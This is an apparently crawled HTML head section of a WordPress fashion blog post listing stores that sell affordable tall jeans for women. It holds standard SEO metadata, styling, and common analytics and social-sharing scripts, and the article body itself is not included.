

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tallclothingmall.com/affordable-tall-jeans-for-women/
body_size: 12499
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Affordable Tall Jeans for Women - Tall Clothing Mall</title>
	<meta name="description" content="Here&#039;s a few stores that sell affordable tall jeans for women." />
	<link rel="canonical" href="https://tallclothingmall.com/affordable-tall-jeans-for-women/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Affordable Tall Jeans for Women - Tall Clothing Mall" />
	<meta property="og:description" content="Here&#039;s a few stores that sell affordable tall jeans for women." />
	<meta property="og:url" content="https://tallclothingmall.com/affordable-tall-jeans-for-women/" />
	<meta property="og:site_name" content="Tall Clothing Mall" />
	<meta property="article:author" content="http://www.facebook.com/tallclothingmall.com" />
	<meta property="article:published_time" content="2010-07-24T22:04:00+00:00" />
	<meta property="article:modified_time" content="2015-10-27T00:38:22+00:00" />
	<meta property="og:image" content="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/164690_front_cat.jpg?fit=150%2C213&ssl=1" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="213" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Krista Mayne" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Krista Mayne" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tallclothingmall.com/affordable-tall-jeans-for-women/","url":"https://tallclothingmall.com/affordable-tall-jeans-for-women/","name":"Affordable Tall Jeans for Women - Tall Clothing Mall","isPartOf":{"@id":"https://tallclothingmall.com/#website"},"primaryImageOfPage":{"@id":"https://tallclothingmall.com/affordable-tall-jeans-for-women/#primaryimage"},"image":{"@id":"https://tallclothingmall.com/affordable-tall-jeans-for-women/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/164690_front_cat.jpg?fit=150%2C213&ssl=1","datePublished":"2010-07-24T22:04:00+00:00","dateModified":"2015-10-27T00:38:22+00:00","author":{"@id":"https://tallclothingmall.com/#/schema/person/271a0cd94a775cf6ffc5dedc88124ed0"},"description":"Here's a few stores that sell affordable tall jeans for women.","breadcrumb":{"@id":"https://tallclothingmall.com/affordable-tall-jeans-for-women/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tallclothingmall.com/affordable-tall-jeans-for-women/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tallclothingmall.com/affordable-tall-jeans-for-women/#primaryimage","url":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/164690_front_cat.jpg?fit=150%2C213&ssl=1","contentUrl":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/164690_front_cat.jpg?fit=150%2C213&ssl=1","width":150,"height":213},{"@type":"BreadcrumbList","@id":"https://tallclothingmall.com/affordable-tall-jeans-for-women/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tallclothingmall.com/"},{"@type":"ListItem","position":2,"name":"Affordable Tall Jeans for Women"}]},{"@type":"WebSite","@id":"https://tallclothingmall.com/#website","url":"https://tallclothingmall.com/","name":"Tall Clothing Mall","description":"Womens tall clothing | mens tall clothing | tall shopping | tall stores","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tallclothingmall.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tallclothingmall.com/#/schema/person/271a0cd94a775cf6ffc5dedc88124ed0","name":"Krista Mayne","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tallclothingmall.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=96&d=mm&r=g","caption":"Krista Mayne"},"description":"Standing in at 6'2\" tall, Krista Mayne is the the owner of Tall Clothing Mall, Wasatch Travel and Palm Tree Trips. Life is crazy as a serial blogger. Tall Clothing Mall started in 2006 after she became frustrated with finding tall clothes. She loves to travel and spend times with her husband and 5 children.","sameAs":["http://www.TallClothingMall.com","http://www.facebook.com/tallclothingmall.com","https://twitter.com/tallclothingmal"],"url":"https://tallclothingmall.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Feed" href="https://tallclothingmall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Comments Feed" href="https://tallclothingmall.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Affordable Tall Jeans for Women Comments Feed" href="https://tallclothingmall.com/affordable-tall-jeans-for-women/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d6989dcc7b95dd718bf01095ab12e693","url_components":{"year":"2010","monthnum":"07","day":"24","hour":"22","minute":"04","second":"00","post_id":"260","postname":"affordable-tall-jeans-for-women","category":"uncategorized"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d6989dcc7b95dd718bf01095ab12e693' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Tall Clothing Mall' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://tallclothingmall.com/affordable-tall-jeans-for-women/' />
<meta name='shareaholic:keywords' content='tag:affordable tall jeans, tag:affordable tall jeans for women, tag:tall jeans for teens, tag:women&amp;#039;s affordable tall jeans, tag:women&amp;#039;s tall jeans, type:post' />
<meta name='shareaholic:article_published_time' content='2010-07-24T22:04:00-06:00' />
<meta name='shareaholic:article_modified_time' content='2015-10-26T18:38:22-06:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Krista Mayne' />
<meta name='shareaholic:site_id' content='d6989dcc7b95dd718bf01095ab12e693' />
<meta name='shareaholic:wp_version' content='9.7.9' />
<meta name='shareaholic:image' content='https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/164690_front_cat.jpg?fit=150%2C213&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/164690_front_cat.jpg?fit=150%2C213&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tallclothingmall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='blissful-theme-css' href='https://tallclothingmall.com/wp-content/themes/basic-no-cat/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://tallclothingmall.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2" id="mab-actionbox-helper-js"></script>
<link rel="https://api.w.org/" href="https://tallclothingmall.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tallclothingmall.com/wp-json/wp/v2/posts/260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tallclothingmall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p37iFz-4c' />
<link rel="alternate" type="application/json+oembed" href="https://tallclothingmall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftallclothingmall.com%2Faffordable-tall-jeans-for-women%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tallclothingmall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftallclothingmall.com%2Faffordable-tall-jeans-for-women%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/favicon.ico" />
<meta name="p:domain_verify" content="62c6c64445874e352bef0814d3acae8b"/>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1400097-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '185271171960029'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=185271171960029&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<script>window.nastygoat = {aid:"17n0qoNDc3iHZ3P85JRr6pN3uc86lA0l7CMpt_XpAFamwqss3R_Z9aZyOTJ_0GLl5Q==",pid:"LWI9yzFE3DiiOygsFryKEordZKjVzDyCOxX-Jt621607"};</script>
<script type="text/javascript" async="true" src="//assets.rewardstyle.com/scriptmanager/rs-script-manager.js"></script>
<style type="text/css">#header { background: url(https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/header.png) no-repeat !important; }</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="wp-custom-css">/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
#nav li a {
	color: #fff;
	display: block;
	font-family: "Century Gothic", AppleGothic, Arial, sans-serif;
	font-size: 20px;
	margin: 0;
	padding: 10px;
	position: relative;
	text-decoration: none;
}

a:link {
	color: #3581CC;
}

/* unvisited link */
a:visited {
	color: #3581CC;
}

/* visited link */</style></head>
